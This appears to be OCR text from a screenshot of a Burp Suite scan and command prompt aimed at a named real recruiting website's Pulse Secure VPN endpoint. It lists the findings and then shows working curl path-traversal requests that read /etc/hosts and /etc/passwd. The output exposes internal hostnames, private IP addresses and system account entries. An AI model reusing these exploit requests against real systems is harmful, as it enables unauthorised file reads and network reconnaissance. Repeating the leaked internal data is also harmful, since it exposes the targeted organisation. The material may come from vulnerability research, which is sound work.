 New scan
New live task
Paused
Finished
m Proxy (all traffic)
lf, same domain and URLs in suite scope.
15 items added to site map
14 responses processed
0 responses queued
(all traffic)
Issues: 2 11
6 requests (0 errors)
View details
Issue activity
Filter High Medium Low Info Certain Firm Tentative Search...
# Task Time Action Issue type Host Path
13 2 15:49:00 22 Eyl 2019 Issue found Pulse SSL VPN Arbitrary File Read https://secure.goar... /dana-na/auth/url_29/welcome.cgi
12 2 15:48:47 22 Eyl 2019 Issue found Cookie manipulation (DOM-based) https://secure.goar... /dana-na/auth/url_29/welcome.cgi
11 2 15:48:47 22 Eyl 2019 Issue found Cookie manipulation (DOM-based) https://secure.goar... /dana-na/auth/url_29/welcome.cgi
10 2 15:48:47 22 Eyl 2019 Issue found Cookie manipulation (DOM-based) https://secure.goar... /dana-na/auth/url_29/welcome.cgi
9 2 15:48:47 22 Eyl 2019 Issue found Cookie manipulation (DOM-based) https://secure.goar... /dana-na/auth/url_29/welcome.cgi
8 2 15:48:47 22 Eyl 2019 Issue found Cookie manipulation (DOM-based) https://secure.goar... /dana-na/auth/url_29/welcome.cgi
7 2 15:48:47 22 Eyl 2019 Issue found Cookie manipulation (DOM-based) https://secure.goar... /dana-na/auth/url_29/welcome.cgi
6 2 15:48:47 22 Eyl 2019 Issue found Cookie manipulation (DOM-based) https://secure.goar... /dana-na/auth/url_29/welcome.cgi
5 2 15:48:47 22 Eyl 2019 Issue found Cookie manipulation (DOM-based) https://secure.goar... /dana-na/auth/url_29/welcome.cgi
4 2 15:48:47 22 Eyl 2019 Issue found Cookie manipulation (DOM-based) https://secure.goar... /dana-na/auth/url_29/welcome.cgi
3 2 15:48:47 22 Eyl 2019 Issue found Cookie manipulation (DOM-based) https://secure.goar... /dana-na/auth/url_29/welcome.cgi
2 2 15:48:40 22 Eyl 2019 Issue found Strict transport security not enforced https://www.googlea... /geolocation/v1/geolocate
1 2 15:48:39 22 Eyl 2019 Issue found DOM-Based Cross-Site Scripting https://secure.goar... /dana-na/auth/url_29/welcome.cgi
Command Prompt
term:x:97:97:Telnet/SSH:/:
web80:x:96:96:Port 80 web:/:
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
postgres:x:102:102:PostgreSQL User:/:
C:\Users\msiro>curl --path-as-is -s -k "https://secure.goarmy.com/dana-na/../dana/h
tml5acc/guacamole/../../../../../../../etc/hosts?/dana/html5acc/guacamole/"
## File generated by DSNet::Hosts::update at Thu Aug  1 13:24:40 2019
127.0.0.1 localhost
172.22.128.141 KMPC1_Node4
192.168.252.82 acrcxznxx07d-10.usarec.army.mil
192.168.252.74 acrcxznxx06d-10.usarec.army.mil
192.168.252.67 ODA-SCAN.usarec.army.mil
192.168.252.65 ODA-VIP-1.usarec.army.mil
192.168.252.63 ODA-1.usarec.army.mil
192.168.252.196 subversion.usarec.army.mil
192.168.252.134 acrcxznxx07d-12.usarec.army.mil
192.168.252.13 ODA-2.usarec.army.mil
192.168.251.16 acdeva0xxb5l010.usarec.army.mil
192.168.251.15 acdeva0xxb5l009.usarec.army.mil
192.168.251.14 acdeva0xxb5l008.usarec.army.mil
192.168.250.239 devikrome.usarec.army.mil
192.168.250.216 ws.soa.usaac.army.mil
192.168.250.192 ac0hxzndb01d-07.rsn.aac.usarec.army.mil
192.168.250.16 devccimm.usarec.army.mil
192.168.250.112 devauth.usaac.army.mill devauth.usaac.army.mil
192.168.250.104 ac0hxznap02d-03.usarec.army.mil
192.168.1.235 spex.usaac.army.mil
192.168.1.205 auth.goarmy.com
192.168.1.164 internal.goarmy.com internal.nationalguard.com
192.168.1.142 ensq.goarmy.com ensq.nationalguard.com
rror
Type
nfo
nfo
nfo
Advisory Request Response
Pulse SSL VPN Arbitrary File Read
Issue: Pulse SSL VPN Arbitrary File Read
Severity: High
Confidence: Certain
Host: https://secure.goarmy.com
Path: /dana-na/auth/url_29/welcome.cgi
Note: This issue was generated by the Burp extension: VPN SSL IMPULSE 101 v1.0.
Issue detail
curl --path-as-is -s -k "https://secure.goarmy.com/dana-na/../dana/html5acc/guacamole/../../../../../../../etc/passwd?/dana/html5acc/guacamole/"